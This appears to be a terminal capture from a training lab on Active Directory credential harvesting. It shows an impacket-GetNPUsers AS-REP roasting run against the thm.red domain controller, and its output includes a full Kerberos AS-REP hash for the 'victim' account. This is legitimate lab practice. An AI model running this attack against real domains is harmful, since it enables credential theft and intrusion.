 ┌──(root💀matrix)-[/home/cybex/lab/active_directory/credential_harvesting]
└─# impacket-GetNPUsers -dc-ip 10.10.209.28 thm.red/ -usersfile users.txt
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User admin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User thm doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User sshd doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$victim@THM.RED:71a7b607d12d4610ca838245e6e512e9$9930f0b275daf8d7acdf68cce6744f591bc72b3be3c53cde1a09a4b37ad1046117390df22fae38788c90e328bf5614c
de248ee468ce6673e719a7c5c4d7f271450d60c279bcd10a7dd05932ce2afd02d55ea3a64d565ab82f99dc88a2037b5cb20320ccefbdc116992e32d46410f5360b546013e4ff113c73b0a94f4bdb0
4671d27955ecc35ad640ed7444d3f468bd0dbfad4610b6b8729a3ca53fec7e0031ce52fceb5af9c793c9f866847ed4b01b3063d2efed3041c5d66b2dafb33decab9e9334accd9214c6242f68e81f2
60a6fab6f02bd6ea6fff4eb857b5674ca467102f6b3
[-] User CREDS-HARVESTIN$ doesn't have UF_DONT_REQUIRE_PREAUTH set

┌──(root💀matrix)-[/home/cybex/lab/active_directory/credential_harvesting]
└─#